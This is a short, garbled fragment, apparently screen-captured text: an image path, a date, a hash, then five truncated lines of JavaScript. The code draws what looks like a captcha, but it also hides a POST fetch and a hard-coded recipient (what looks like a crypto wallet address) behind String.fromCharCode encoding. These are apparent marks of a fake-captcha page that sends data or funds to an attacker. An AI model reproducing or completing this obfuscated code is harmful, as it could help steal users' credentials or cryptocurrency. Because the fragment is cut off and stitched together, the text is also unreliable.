
17 Maja, 2026
SHA sum:
df59e02831d05477d477e0d51c82b7b8
Updated:
2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5